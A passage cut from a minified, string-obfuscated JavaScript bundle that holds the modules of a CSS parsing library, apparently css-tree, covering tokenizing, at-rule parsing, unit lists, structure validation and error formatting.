null:console[Hh(0x89d)](Hh(0x1bd)+R+Hh(0x42a)),Mv=z,Me=null;break;case q:for(;null!==M8;)M7();break;default:Me=null;}return{'tokens':V,'reason':Mv,'iterations':MF,'match':Me,'longestMatch':Mt};}(N,S,Q||{});if(null===E[HP(0xf10)])return E;let J=E[HP(0xf10)],T=E[HP(0xf10)]={'syntax':S[HP(0xd55)]||null,'match':[]};const j=[T];for(J=function(V){const HR=HP;let A=null,K=null,M0=V;for(;null!==M0;)K=M0[HR(0xf47)],M0[HR(0xf47)]=A,A=M0,M0=K;return A;}(J)[HP(0xf47)];null!==J;){switch(J[HP(0x98a)]){case G:T[HP(0xf10)][HP(0x5e0)](T={'syntax':J[HP(0xd55)],'match':[]}),j[HP(0x5e0)](T);break;case B:j[HP(0xd24)](),T=j[j[HP(0x5c7)]-0x1];break;default:T[HP(0xf10)][HP(0x5e0)]({'syntax':J[HP(0xd55)]||null,'token':J[HP(0xa3f)][HP(0x521)],'node':J[HP(0xa3f)][HP(0x1b9)]});}J=J[HP(0xf47)];}return E;}},0x2507:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>H});var a=b(0x11ac);const U={'decorator'(I){const s=[];let c=null;return{...I,'node'(D){const HZ=a2C,x=c;c=D,I[HZ(0x1b9)][HZ(0x33f)](this,D),c=x;},'emit'(D,x,k){const Hr=a2C;s[Hr(0x5e0)]({'type':x,'value':D,'node':k?null:c});},'result':()=>s};}};function H(I,s){const HL=a2C;return HL(0xae0)==typeof I?function(c){const HY=HL,D=[];return(0x0,a['qw'])(c,(x,k,W)=>D[HY(0x5e0)]({'type':x,'value':c[HY(0x6bf)](k,W),'node':null})),D;}(I):s[HL(0x44f)](I,U);}},0x193f:(d,O,b)=>{'use strict';b['d'](O,{'V':()=>s});var U=b(0x1aa);function H(c){const Hn=a2C;return Hn(0x1b9)in c?c[Hn(0x1b9)]:H(c[Hn(0xf10)][0x0]);}function I(c){const Hw=a2C;return Hw(0x1b9)in c?c[Hw(0x1b9)]:I(c[Hw(0xf10)][c[Hw(0xf10)][Hw(0x5c7)]-0x1]);}function s(c,D,x,k,W){const HX=a2C,G=[];return null!==x[HX(0xcfa)]&&function B(g){const Hf=HX;if(null!==g[Hf(0xd55)]&&g[Hf(0xd55)][Hf(0x98a)]===k&&g[Hf(0xd55)][Hf(0x700)]===W){const q=H(g),h=I(g);c[Hf(0xd55)][Hf(0xa05)](D,function(P,z,R){const HN=Hf;if(P===q){const Z=new U['B']();do{if(Z[HN(0x38e)](z[HN(0x22f)]),z[HN(0x22f)]===h)break;z=z[HN(0xc47)];}while(null!==z);G[HN(0x5e0)]({'parent':R,'nodes':Z});}});}Array[Hf(0x5fa)](g[Hf(0xf10)])&&g[Hf(0xf10)][Hf(0xe0d)](B);}(x[HX(0xcfa)]),G;}},0x2342:(d,O,b)=>{'use strict';const HS=a2C;b['d'](O,{'y':()=>G});var U=b(0x1aa);const {hasOwnProperty:H}=Object[HS(0xab9)];function I(B){const Hi=HS;return Hi(0x601)==typeof B&&isFinite(B)&&Math[Hi(0x23f)](B)===B&&B>=0x0;}function D(B){const HQ=HS;return Boolean(B)&&I(B[HQ(0xe25)])&&I(B[HQ(0x752)])&&I(B[HQ(0x837)]);}function x(B,g){return function(q,h){const HE=a2C;if(!q||q[HE(0xa8d)]!==Object)return h(q,HE(0xd58));for(let P in q){let z=!0x0;if(!0x1!==H[HE(0x33f)](q,P)){if(HE(0x98a)===P)q[HE(0x98a)]!==B&&h(q,HE(0x380)+q[HE(0x98a)]+HE(0x474)+B+'`');else{if(HE(0x6ff)===P){if(null===q[HE(0x6ff)])continue;if(q[HE(0x6ff)]&&q[HE(0x6ff)][HE(0xa8d)]===Object){if(HE(0xae0)!=typeof q[HE(0x6ff)][HE(0x7eb)])P+=HE(0x833);else{if(D(q[HE(0x6ff)][HE(0xe14)])){if(D(q[HE(0x6ff)][HE(0x6b9)]))continue;P+=HE(0x376);}else P+=HE(0x6c0);}}z=!0x1;}else{if(g[HE(0x170)](P)){z=!0x1;for(let R=0x0;!z&&R<g[P][HE(0x5c7)];R++){const Z=g[P][R];switch(Z){case String:z=HE(0xae0)==typeof q[P];break;case Boolean:z=HE(0x1a4)==typeof q[P];break;case null:z=null===q[P];break;default:HE(0xae0)==typeof Z?z=q[P]&&q[P][HE(0x98a)]===Z:Array[HE(0x5fa)](Z)&&(z=q[P]instanceof U['B']);}}}else h(q,HE(0xbdb)+P+HE(0x265)+B+HE(0x667));}}z||h(q,HE(0x743)+B+'.'+P+'`');}}for(const L in g)H[HE(0x33f)](g,L)&&!0x1===H[HE(0x33f)](q,L)&&h(q,HE(0xcc8)+B+'.'+L+HE(0x13d));};}function k(B,g){const Hl=HS,q=[];for(let h=0x0;h<B[Hl(0x5c7)];h++){const P=B[h];if(P===String||P===Boolean)q[Hl(0x5e0)](P[Hl(0x700)][Hl(0x207)]());else{if(null===P)q[Hl(0x5e0)](Hl(0x9ee));else{if(Hl(0xae0)==typeof P)q[Hl(0x5e0)](P);else{if(!Array[Hl(0x5fa)](P))throw new Error(Hl(0xb76)+P+Hl(0x994)+g+Hl(0xb4e));q[Hl(0x5e0)](Hl(0x88a)+(k(P,g)||Hl(0x7b5))+'>');}}}}return q[Hl(0x8b8)](Hl(0x912));}function W(B,g){const Hy=HS,q=g[Hy(0xaf1)],h={'type':String,'loc':!0x0},P={'type':'\x22'+B+'\x22'};for(const z in q){if(!0x1===H[Hy(0x33f)](q,z))continue;const R=h[z]=Array[Hy(0x5fa)](q[z])?q[z][Hy(0x6bf)]():[q[z]];P[z]=k(R,B+'.'+z);}return{'docs':P,'check':x(B,h)};}function G(B){const Hu=HS,g={};if(B[Hu(0x1b9)]){for(const q in B[Hu(0x1b9)])if(H[Hu(0x33f)](B[Hu(0x1b9)],q)){const h=B[Hu(0x1b9)][q];if(!h[Hu(0xaf1)])throw new Error(Hu(0x915)+q+Hu(0xaa4));g[q]=W(q,h);}}return g;}},0x11e:(d,O,b)=>{'use strict';function U(x){const HJ=a2C;function k(G){const Hm=a2C;return null!==G&&(Hm(0xa62)===G[Hm(0x98a)]||Hm(0xd47)===G[Hm(0x98a)]||Hm(0xce2)===G[Hm(0x98a)]);}let W=null;return null!==this[HJ(0xcfa)]&&function G(B){const HT=HJ;if(Array[HT(0x5fa)](B[HT(0xf10)])){for(let g=0x0;g<B[HT(0xf10)][HT(0x5c7)];g++)if(G(B[HT(0xf10)][g]))return k(B[HT(0xd55)])&&W[HT(0xbb7)](B[HT(0xd55)]),!0x0;}else{if(B[HT(0x1b9)]===x)return W=k(B[HT(0xd55)])?[B[HT(0xd55)]]:[],!0x0;}return!0x1;}(this[HJ(0xcfa)]),W;}function H(x,k){const Hj=a2C;return D(this,x,W=>Hj(0xa62)===W[Hj(0x98a)]&&W[Hj(0x700)]===k);}function I(x,k){const HV=a2C;return D(this,x,W=>HV(0xd47)===W[HV(0x98a)]&&W[HV(0x700)]===k);}function c(x){const Hp=a2C;return D(this,x,k=>Hp(0xce2)===k[Hp(0x98a)]);}function D(x,k,W){const HA=a2C,G=U[HA(0x33f)](x,k);return null!==G&&G[HA(0xf18)](W);}b['r'](O),b['d'](O,{'getTrace':()=>U,'isKeyword':()=>c,'isProperty':()=>I,'isType':()=>H});},0xec0:(d,O,b)=>{'use strict';const HK=a2C;b['r'](O),b['d'](O,{'angle':()=>H,'decibel':()=>W,'flex':()=>k,'frequency':()=>D,'length':()=>U,'resolution':()=>x,'semitones':()=>G,'time':()=>I});const U=['cm','mm','q','in','pt','pc','px','em',HK(0x185),'ex',HK(0xc74),HK(0xb95),HK(0xd6e),'ch',HK(0xab3),'ic',HK(0x285),'lh',HK(0x5bb),'vw',HK(0xe74),HK(0x84f),HK(0x17c),'vh',HK(0x726),HK(0xaa9),HK(0xd03),'vi',HK(0xca7),HK(0x875),HK(0xc3e),'vb',HK(0xdb6),HK(0x78f),HK(0xf2e),HK(0xf40),HK(0x22a),HK(0x53b),HK(0x6a3),HK(0x152),HK(0xb66),HK(0xe79),HK(0x68f),HK(0xd3e),HK(0x5a0),HK(0x4ea),HK(0x672),HK(0x7ac),HK(0x4e0)],H=[HK(0x37d),HK(0xb22),HK(0x27a),HK(0xf3e)],I=['s','ms'],D=['hz',HK(0x9c0)],x=[HK(0xba8),HK(0x9bc),HK(0xc35),'x'],k=['fr'],W=['db'],G=['st'];},0x23a3:(d,O,b)=>{'use strict';const I0=a2C;b['d'](O,{'u':()=>x});var U=b(0x192b);const H=0x64,I=0x3c,c=I0(0xe05);function D({source:k,line:W,column:G,baseLine:B,baseColumn:g},q){const I2=I0;function P(w,X){const I1=a2C;return z[I1(0x6bf)](w,X)[I1(0xf92)]((f,N)=>String(w+N+0x1)[I1(0xbcb)](L)+'\x20|'+f)[I1(0x8b8)]('\x0a');}const z=('\x0a'[I2(0x5e1)](Math[I2(0x334)](B-0x1,0x0))+'\x20'[I2(0x5e1)](Math[I2(0x334)](g-0x1,0x0))+k)[I2(0x459)](/\r\n?|\n|\f/),R=Math[I2(0x334)](0x1,W-q)-0x1,Z=Math[I2(0xaf7)](W+q,z[I2(0x5c7)]+0x1),L=Math[I2(0x334)](0x4,String(Z)[I2(0x5c7)])+0x1;let Y=0x0;(G+=(c[I2(0x5c7)]-0x1)*(z[W-0x1][I2(0x292)](0x0,G-0x1)[I2(0xf10)](/\t/g)||[])[I2(0x5c7)])>H&&(Y=G-I+0x3,G=I-0x2);for(let w=R;w<=Z;w++)w>=0x0&&w<z[I2(0x5c7)]&&(z[w]=z[w][I2(0xaa2)](/\t/g,c),z[w]=(Y>0x0&&z[w][I2(0x5c7)]>Y?'…':'')+z[w][I2(0x292)](Y,H-0x2)+(z[w][I2(0x5c7)]>Y+H-0x1?'…':''));return[P(R,W),new Array(G+L+0x2)[I2(0x8b8)]('-')+'^',P(W,Z)][I2(0xd0c)](Boolean)[I2(0x8b8)]('\x0a')[I2(0xaa2)](/^(\s+\d+\s+\|\n)+/,'')[I2(0xaa2)](/\n(\s+\d+\s+\|)+$/,'');}function x(k,W,G,B,g,q=0x1,h=0x1){const I3=I0;return Object[I3(0xca1)]((0x0,U['a'])(I3(0x73c),k),{'source':W,'offset':G,'line':B,'column':g,'sourceFragment':P=>D({'source':W,'line':B,'column':g,'baseLine':q,'baseColumn':h},isNaN(P)?0x0:P),get 'formattedMessage'(){const I4=I3;return I4(0xf55)+k+'\x0a'+D({'source':W,'line':B,'column':g,'baseLine':q,'baseColumn':h},0x2);}});}},0x1766:(O,b,U)=>{'use strict';U['d'](b,{'C':()=>Z});var H=U(0x1aa),I=U(0x23a3),D=U(0x11ac),x=U(0x245f);const k=()=>{},W=0x21,G=0x23,B=0x3b,q=0x7b,P=0x0;function z(L){return function(){return this[L]();};}function R(L){const I5=a2C,Y=Object[I5(0xbdc)](null);for(const w of Object[I5(0x35c)](L)){const X=L[w],f=X[I5(0x881)]||X;f&&(Y[w]=f);}return Y;}function Z(L){const I6=a2C;let Y='',X=I6(0x253),N=!0x1,S=k,Q=!0x1;const E=new D['A1'](),J=Object[I6(0xca1)](new D['eV'](),function(T){const I7=I6,j={'context':Object[I7(0xbdc)](null),'features':Object[I7(0xca1)](Object[I7(0xbdc)](null),T[I7(0x2eb)]),'scope':Object[I7(0xca1)](Object[I7(0xbdc)](null),T[I7(0x830)]),'atrule':R(T[I7(0x93b)]),'pseudo':R(T[I7(0x656)]),'node':R(T[I7(0x1b9)])};for(const [V,A]of Object[I7(0xd9f)](T[I7(0x610)]))switch(typeof A){case I7(0x782):j[I7(0x4f9)][V]=A;break;case I7(0xae0):j[I7(0x4f9)][V]=z(A);}return{'config':j,...j,...j[I7(0x1b9)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':T=>T===q?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':T=>T===q||T===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':T=>T===W||T===B?0x1:0x0,'consumeUntilSemicolonIncluded':T=>T===B?0x2:0x0,'createList':()=>new H['B'](),'createSingleNodeList':T=>new H['B']()[I6(0x38e)](T),'getFirstListNode':T=>T&&T[I6(0x225)],'getLastListNode':T=>T&&T[I6(0x5d0)],'parseWithFallback'(T,j){const I8=I6,V=this[I8(0x19e)];try{return T[I8(0x33f)](this);}catch(A){if(Q)throw A;this[I8(0x8ab)](V-this[I8(0x19e)]);const K=j[I8(0x33f)](this);return Q=!0x0,S(A,K),Q=!0x1,K;}},'lookupNonWSType'(T){const I9=I6;let j;do{if(j=this[I9(0x55f)](T++),j!==D['M$']&&j!==D['Mw'])return j;}while(j!==P);return P;},'charCodeAt':T=>T>=0x0&&T<Y[I6(0x5c7)]?Y[I6(0x929)](T):0x0,'substring':(T,j)=>Y[I6(0x1ad)](T,j),'substrToCursor'(T){const IM=I6;return this[IM(0x7eb)][IM(0x1ad)](T,this[IM(0x873)]);},'cmpChar':(T,j)=>(0x0,D['Nb'])(Y,T,j),'cmpStr':(T,j,V)=>(0x0,D['$C'])(Y,T,j,V),'consume'(T){const IC=I6,j=this[IC(0x873)];return this[IC(0x6ec)](T),this[IC(0xbc5)](j);},'consumeFunctionName'(){const IF=I6,T=Y[IF(0x1ad)](this[IF(0x873)],this[IF(0xeb6)]-0x1);return this[IF(0x6ec)](D['zt']),T;},'consumeNumber'(T){const Iv=I6,j=Y[Iv(0x1ad)](this[Iv(0x873)],(0x0,D['yQ'])(Y,this[Iv(0x873)]));return this[Iv(0x6ec)](T),j;},'eat'(T){const Id=I6;if(this[Id(0x8c1)]!==T){const j=D['uX'][T][Id(0x6bf)](0x0,-0x6)[Id(0xaa2)](/-/g,'\x20')[Id(0xaa2)](/^./,K=>K[Id(0x877)]());let V=(/[[\](){}]/[Id(0x7a2)](j)?'\x22'+j+'\x22':j)+Id(0xb83),A=this[Id(0x873)];switch(T){case D['Vy']:this[Id(0x8c1)]===D['zt']||this[Id(0x8c1)]===D['s0']?(A=this[Id(0xeb6)]-0x1,V=Id(0xf1e)):V=Id(0x24c);break;case D['Vw']:this[Id(0xc6a)](G)&&(this[Id(0xc47)](),A++,V=Id(0x5d3));break;case D['Ne']:this[Id(0x8c1)]===D['wN']&&(A=this[Id(0xeb6)],V=Id(0x505));}this[Id(0xd3a)](V,A);}this[Id(0xc47)]();},'eatIdent'(T){const IO=I6;this[IO(0x8c1)]===D['Vy']&&!0x1!==this[IO(0x23b)](0x0,T)||this[IO(0xd3a)](IO(0x169)+T+IO(0xc59)),this[IO(0xc47)]();},'eatDelim'(T){const It=I6;this[It(0xc6a)](T)||this[It(0xd3a)](It(0x7e4)+String[It(0xe44)](T)+It(0xc59)),this[It(0xc47)]();},'getLocation':(T,j)=>N?E[I6(0xf6a)](T,j,X):null,'getLocationFromList'(T){const Ie=I6;if(N){const j=this[Ie(0x43f)](T),V=this[Ie(0x620)](T);return E[Ie(0xf6a)](null!==j?j[Ie(0x6ff)][Ie(0xe14)][Ie(0xe25)]-E[Ie(0xdb1)]:this[Ie(0x873)],null!==V?V[Ie(0x6ff)][Ie(0x6b9)][Ie(0xe25)]-E[Ie(0xdb1)]:this[Ie(0x873)],X);}return null;},'error'(T,j){const Ib=I6,V=void 0x0!==j&&j<Y[Ib(0x5c7)]?E[Ib(0x629)](j):this[Ib(0xd88)]?E[Ib(0x629)]((0x0,D['Z4'])(Y,Y[Ib(0x5c7)]-0x1)):E[Ib(0x629)](this[Ib(0x873)]);throw new I['u'](T||Ib(0xe6c),Y,V[Ib(0xe25)],V[Ib(0x752)],V[Ib(0x837)],E[Ib(0xcb9)],E[Ib(0x2e3)]);}});return Object[I6(0xca1)](function(T,j){const Ia=I6;Y=T,j=j||{},J[Ia(0xbd6)](Y,D['qw']),E[Ia(0xbd6)](Y,j[Ia(0xe25)],j[Ia(0x752)],j[Ia(0x837)]),X=j[Ia(0x75c)]||Ia(0x253),N=Boolean(j[Ia(0x3bd)]),S=Ia(0x782)==typeof j[Ia(0x536)]?j[Ia(0x536)]:k,Q=!0x1,J[Ia(0xcad)]=!(Ia(0xcad)in j)||Boolean(j[Ia(0xcad)]),J[Ia(0xec3)]=!(Ia(0xec3)in j)||Boolean(j[Ia(0xec3)]),J[Ia(0x5cf)]=!(Ia(0x5cf)in j)||Boolean(j[Ia(0x5cf)]),J[Ia(0x28b)]=Ia(0x28b)in j&&Boolean(j[Ia(0x28b)]);const {context:V=Ia(0xb90),onComment:A}=j;if(V in J[Ia(0x4f9)]==0x0)throw new Error(Ia(0x326)+V+'`');Ia(0x782)==typeof A&&J[Ia(0x2df)]((M0,M1,M2)=>{const IU=Ia;if(M0===D['Mw']){const M3=J[IU(0x629)](M1,M2),M4=(0x0,D['$C'])(Y,M2-0x2,M2,'*/')?Y[IU(0x6bf)](M1+0x2,M2-0x2):Y[IU(0x6bf)](M1+0x2,M2);A(M4,M3);}});const K=J[Ia(0x4f9)][V][Ia(0x33f)](J,j);return J[Ia(0xd88)]||J[Ia(0xd3a)](),K;},{'SyntaxError':I['u'],'config':J[I6(0x165)]});}},0x245f:(d,O,b)=>{'use strict';b['d'](O,{'s':()=>U});var a=b(0x11ac);function U(H){const IH=a2C,I=this[IH(0xa1d)]();let s=!0x1;const c={'recognizer':H};for(;!this[IH(0xd88)];){switch(this[IH(0x8c1)]){case a['Mw']:this[IH(0xc47)]();continue;case a['M$']:s=!0x0,this[IH(0xc47)]();continue;}let D=H[IH(0xcb1)][IH(0x33f)](this,c);if(void 0x0===D)break;s&&(H[IH(0x4ae)]&&H[IH(0x4ae)][IH(0x33f)](this,D,I,c),s=!0x1),I[IH(0x5e0)](D);}return s&&H[IH(0x4ae)]&&H[IH(0x4ae)][IH(0x33f)](this,null,I,c),I;}},0x1db5:(d,O,b)=>{'use strict';const II=a2C;b['d'](O,{'A':()=>H});var a=b(0x11ac);const U=new Set([II(0xce8),II(0xd9d),II(0x5d4),'or']),H={'parse':{'prelude'(){const Is=II,I=this[Is(0xa1d)]();if(this[Is(0x8c1)]===a['Vy']){const s=this[Is(0x1ad)](this[Is(0x873)],this[Is(0xeb6)]);U[Is(0xef8)](s[Is(0x207)]())||I[Is(0x5e0)](this[Is(0xf68)]());}return I[Is(0x5e0)](this[Is(0xc56)](Is(0xe00))),I;},'block'(I=!0x1){const Ic=II;return this[Ic(0x9aa)](I);}}};},0x113f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude':null,'block'(){const ID=a2C;return this[ID(0x9aa)](!0x0);}}};},0x1109:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>s});var U=b(0x11ac);function H(c,D){const Ix=a2C;return this[Ix(0xf9a)](()=>{const Ik=Ix;try{return c[Ik(0x33f)](this);}finally{this[Ik(0x317)](),this[Ik(0xcea)](0x0)!==U['no']&&this[Ik(0xd3a)]();}},D||(()=>this[Ix(0x158)](null,!0x0)));}const I={'layer'(){const IW=a2C;this[IW(0x317)]();const c=this[IW(0xa1d)](),D=H[IW(0x33f)](this,this[IW(0x902)]);return IW(0x158)===D[IW(0x98a)]&&''===D[IW(0x521)]||c[IW(0x5e0)](D),c;},'supports'(){const IG=a2C;this[IG(0x317)]();const c=this[IG(0xa1d)](),D=H[IG(0x33f)](this,this[IG(0x112)],()=>H[IG(0x33f)](this,()=>this[IG(0xc56)](IG(0xb96))));return IG(0x158)===D[IG(0x98a)]&&''===D[IG(0x521)]||c[IG(0x5e0)](D),c;}},s={'parse':{'prelude'(){const Io=a2C,c=this[Io(0xa1d)]();switch(this[Io(0x8c1)]){case U['Qf']:c[Io(0x5e0)](this[Io(0x573)]());break;case U['s0']:case U['zt']:c[Io(0x5e0)](this[Io(0x860)]());break;default:this[Io(0xd3a)](Io(0xf2c));}return this[Io(0x317)](),this[Io(0x8c1)]===U['Vy']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0xb64))?c[Io(0x5e0)](this[Io(0xf68)]()):this[Io(0x8c1)]===U['zt']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0xf84))&&c[Io(0x5e0)](this[Io(0x866)](null,I)),this[Io(0x317)](),this[Io(0x8c1)]===U['zt']&&this[Io(0xd1f)](this[Io(0x873)],this[Io(0xeb6)],Io(0x7c3))&&c[Io(0x5e0)](this[Io(0x866)](null,I)),this[Io(0xcea)](0x0)!==U['Vy']&&this[Io(0xcea)](0x0)!==U['AJ']||c[Io(0x5e0)](this[Io(0xbe8)]()),c;},'block':null}};},0x25fe:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>P});var H=U(0x1db5),I=U(0x113f),D=U(0x1109),x=U(0x131f),k=U(0x932),W=U(0xd86),G=U(0x1963),B=U(0x13ae),g=U(0x25cc),q=U(0x1450);const P={'container':H['A'],'font-face':I['A'],'import':D['A'],'layer':x['A'],'media':k['A'],'nest':W['A'],'page':G['A'],'scope':B['A'],'starting-style':g['A'],'supports':q['A']};},0x131f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IB=a2C;return this[IB(0x17a)](this[IB(0xe01)]());},'block'(){const Ig=a2C;return this[Ig(0x9aa)](!0x1);}}};},0x932:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const Iq=a2C;return this[Iq(0x17a)](this[Iq(0xbe8)]());},'block'(U=!0x1){const Ih=a2C;return this[Ih(0x9aa)](U);}}};},0xd86:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IP=a2C;return this[IP(0x17a)](this[IP(0x9cf)]());},'block'(){const Iz=a2C;return this[Iz(0x9aa)](!0x0);}}};},0x1963:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const IR=a2C;return this[IR(0x17a)](this[IR(0x9cf)]());},'block'(){const IZ=a2C;return this[IZ(0x9aa)](!0x0);}}};},0x13ae:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const Ir=a2C;return this[Ir(0x17a)](this[Ir(0xc09)]());},'block'(U=!0x1){const IL=a2C;return this[IL(0x9aa)](U);}}};},0x25cc:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude':null,'block'(U=!0x1){const IY=a2C;return this[IY(0x9aa)](U);}}};},0x1450:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'parse':{'prelude'(){const In=a2C;return this[In(0x17a)](this[In(0xc56)](In(0xb96)));},'block'(U=!0x1){const Iw=a2C;return this[Iw(0x9aa)](U);}}};},0x1f49:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>s});var U=b(0x1304),H=b(0xd33),I=b(0x791);const s={'generic':!0x0,'cssWideKeywords':U['v'],...H['A'],'node':I};},0x58d:(d,O,b)=>{'use strict';function a(I,s){const IX=a2C;return IX(0xae0)==typeof s&&/^\s*\|/[IX(0x7a2)](s)?IX(0xae0)==typeof I?I+s:s[IX(0xaa2)](/^\s*\|\s*/,''):s||null;}function U(I,s){const If=a2C,c=Object[If(0xbdc)](null);for(const [D,x]of Object[If(0xd9f)](I))if(x){c[D]={};for(const k of Object[If(0x35c)](x))s[If(0x7e5)](k)&&(c[D][k]=x[k]);}return c;}function H(I,s){const IN=a2C,c={...I};for(const [D,x]of Object[IN(0xd9f)](s))switch(D){case IN(0xecd):c[D]=Boolean(x);break;case IN(0x867):c[D]=I[D]?[...I[D],...x]:x||[];break;case IN(0xad4):c[D]={...I[D]};for(const [k,W]of Object[IN(0xd9f)](x))c[D][k]=Array[IN(0x5fa)](W)?W:[];break;case IN(0x24f):c[D]={...I[D]};for(const [G,B]of Object[IN(0xd9f)](x)){const g=c[D][G]||{},q=c[D][G]={'prelude':g[IN(0xb40)]||null,'descriptors':{...g[IN(0x7d1)]}};if(B){q[IN(0xb40)]=B[IN(0xb40)]?a(q[IN(0xb40)],B[IN(0xb40)]):q[IN(0xb40)]||null;for(const [h,P]of Object[IN(0xd9f)](B[IN(0x7d1)]||{}))q[IN(0x7d1)][h]=P?a(q[IN(0x7d1)][h],P):null;Object[IN(0x35c)](q[IN(0x7d1)])[IN(0x5c7)]||(q[IN(0x7d1)]=null);}}break;case IN(0x3b3):case IN(0x555):c[D]={...I[D]};for(const [z,R]of Object[IN(0xd9f)](x))c[D][z]=a(c[D][z],R);break;case IN(0x830):case IN(0x2eb):c[D]={...I[D]};for(const [Z,L]of Object[IN(0xd9f)](x))c[D][Z]={...c[D][Z],...L};break;case IN(0x610):c[D]={...I[D],...x};break;case IN(0x93b):case IN(0x656):c[D]={...I[D],...U(x,[IN(0x881)])};break;case IN(0x1b9):c[D]={...I[D],...U(x,[IN(0x700),IN(0xaf1),IN(0x881),IN(0x44f),IN(0xa35)])};}return c;}b['d'](O,{'A':()=>H});},0x2320:(d,O,b)=>{'use strict';const IS=a2C;b['d'](O,{'A':()=>D});var U=b(0x80b),H=b(0x25fe),I=b(0x242f),c=b(0x6d7);const D={'parseContext':{'default':IS(0x13f),'stylesheet':IS(0x13f),'atrule':IS(0x937),'atrulePrelude'(x){const Ii=IS;return this[Ii(0xba6)](x[Ii(0x93b)]?String(x[Ii(0x93b)]):null);},'mediaQueryList':IS(0xbe8),'mediaQuery':IS(0x2b2),'condition'(x){const IQ=IS;return this[IQ(0xc56)](x[IQ(0x3b6)]);},'rule':IS(0xc24),'selectorList':IS(0x9cf),'selector':IS(0xd00),'block'(){const IE=IS;return this[IE(0x9aa)](!0x0);},'declarationList':IS(0xa89),'declaration':IS(0x112),'value':IS(0x16f)},'features':{'supports':{'selector'(){const Il=IS;return this[Il(0xd00)]();}},'container':{'style'(){const Iy=IS;return this[Iy(0x112)]();}}},'scope':U,'atrule':H['A'],'pseudo':I['A'],'node':c};},0xe9:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'node':b(0x791)};},0x2162:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>g});var H=U(0x11ac),I=U(0x1766),D=U(0x772),x=U(0x2043),k=U(0x2495),W=U(0x1d09),G=U(0x58d);function B(q){const Iu=a2C,P=(0x0,I['C'])(q),z=(0x0,k['j'])(q),R=(0x0,D['o'])(q),{fromPlainObject:Z,toPlainObject:L}=(0x0,x['L'])(z),Y={'lexer':null,'createLexer':w=>new W['J'](w,Y,Y[Iu(0x7e2)][Iu(0xaf1)]),'tokenize':H['qw'],'parse':P,'generate':R,'walk':z,'find':z[Iu(0xa43)],'findLast':z[Iu(0x599)],'findAll':z[Iu(0x4c8)],'fromPlainObject':Z,'toPlainObject':L,'fork'(w){const Im=Iu,X=(0x0,G['A'])({},q);return B(Im(0x782)==typeof w?w(X):(0x0,G['A'])(X,w));}};return Y[Iu(0x7e2)]=new W['J']({'generic':q[Iu(0xecd)],'cssWideKeywords':q[Iu(0x867)],'units':q[Iu(0xad4)],'types':q[Iu(0x3b3)],'atrules':q[Iu(0x24f)],'properties':q[Iu(0x555)],'node':q[Iu(0x1b9)]},Y),Y;}const g=q=>B((0x0,G['A'])({},q));},0x1dd3:(d,O,b)=>{'use strict';function a(){const IJ=a2C;return this[IJ(0x17a)](this[IJ(0x158)](null,!0x1));}b['d'](O,{'A':()=>a});},0x20a0:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>U});var a=b(0x11ac);function U(){const IT=a2C,H=this[IT(0xa1d)]();if(this[IT(0x317)](),H[IT(0x5e0)](this[IT(0xf68)]()),this[IT(0x317)](),this[IT(0x8c1)]===a['A9']){H[IT(0x5e0)](this[IT(0x6c9)]());const I=this[IT(0x19e)],s=this[IT(0x28b)]?this[IT(0x16f)](null):this[IT(0x158)](this[IT(0x257)],!0x1);if(IT(0x16f)===s[IT(0x98a)]&&s[IT(0xf4a)][IT(0x157)]){for(let c=I-this[IT(0x19e)];c<=0x0;c++)if(this[IT(0x55f)](c)===a['M$']){s[IT(0xf4a)][IT(0x38e)]({'type':IT(0xca8),'loc':null,'value':'\x20'});break;}}H[IT(0x5e0)](s);}return H;}},0x1254:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>D});var U=b(0x2162),H=b(0x1f49),I=b(0x2320),c=b(0xe9);const D=(0x0,U['A'])({...H['A'],...I['A'],...c['A']});},0x1a26:(O,b,U)=>{'use strict';const IK=a2C;U['r'](b),U['d'](b,{'generate':()=>L,'name':()=>z,'parse':()=>Z,'structure':()=>R});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x6e,k=!0x0,W=!0x1;function G(Y,w){const Ij=a2C;let X=this[Ij(0x873)]+Y;const N=this[Ij(0x929)](X);for(N!==I&&N!==D||(w&&this[Ij(0xd3a)](Ij(0x78b)),X++);X<this[Ij(0xeb6)];X++)(0x0,H['yp'])(this[Ij(0x929)](X))||this[Ij(0xd3a)](Ij(0xa6f),X);}function B(Y){const IV=a2C;return G[IV(0x33f)](this,0x0,Y);}function q(Y,w){const Ip=a2C;if(!this[Ip(0x91e)](this[Ip(0x873)]+Y,w)){let X='';switch(w){case x:X=Ip(0x638);break;case D:X=Ip(0xcc0);}this[Ip(0xd3a)](X,this[Ip(0x873)]+Y);}}function P(){const IA=a2C;let Y=0x0,w=0x0,X=this[IA(0x8c1)];for(;X===H['M$']||X===H['Mw'];)X=this[IA(0x55f)](++Y);if(X!==H['wN']){if(!this[IA(0xc6a)](I,Y)&&!this[IA(0xc6a)](D,Y))return null;w=this[IA(0xc6a)](I,Y)?I:D;do{X=this[IA(0x55f)](++Y);}while(X===H['M$']||X===H['Mw']);X!==H['wN']&&(this[IA(0x8ab)](Y),B[IA(0x33f)](this,k));}return 